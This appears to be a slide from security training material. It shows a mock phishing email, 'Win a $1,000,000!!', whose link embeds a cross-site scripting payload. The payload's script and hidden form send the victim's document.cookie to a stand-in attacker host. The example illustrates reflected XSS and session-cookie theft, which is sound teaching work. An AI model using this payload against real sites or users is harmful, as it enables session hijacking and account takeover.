 Win a $1,000,000!! - Message
File Edit View Insert Format
Normal Trebuchet MS
To...  someone@microsoft.com
Cc...
Subject: Win a $1,000,000!!
Click here to claim your prize!
<a href=http://www.contoso.msft/welcome.asp?name=
<FORM action=http://www. nwtraders.msft/data.asp
method=post id=“idForm”>
<INPUT name=“cookie” type=“hidden”>
</FORM>
<SCRIPT>
idForm.cookie.value=document.cookie;
idForm.submit();
</SCRIPT> >
here
</a>